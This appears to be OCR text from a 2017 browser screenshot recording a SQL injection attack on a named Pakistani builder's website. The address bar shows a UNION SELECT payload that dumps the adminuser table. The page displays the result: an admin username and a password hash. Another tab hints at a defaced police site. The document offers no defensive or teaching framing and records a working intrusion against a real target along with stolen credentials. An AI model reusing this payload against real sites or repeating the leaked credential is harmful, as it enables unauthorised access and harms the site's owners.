 File Edit View History Bookmarks Tools Help
Restore Session
RR Group & Builders
Sargodha Police - <h1>Hac
http://www.aquacity.com.p
S Convert String To Hexa
The Islamia University o
New Tab
rrgroup.com.pk/page.php?id=-19 union select 1,2,3,4,group_concat(us,0x3a,password) from adminuser--
google
http://rrgroup.com.pk/page.php?id=-19 union select 1,2,3,4,group_concat(us,0x3a,password) from adminuser-- — Visit
rrgroup.com.pk/page.php?id=-19 union select 1,2,3,4,group_concat(us,0x3a,password) from adminuser--
RR
Apna Ghar
RR GROUP
See our Latest Project
Home Projects About Us Social Welfare Picture Gallery Careers Contact Us
2
admin:7baa5cfe568230421e96c0d326bed94f
RR Group & Builders
Indus River City point
Airport Bus stand Main by pas
GMC (Surgical Hospital)IBA Sukkur
Call Us: 92 300 31 60 733
Powered by 3ftechnologies.com
7:08 PM
11-Mar-17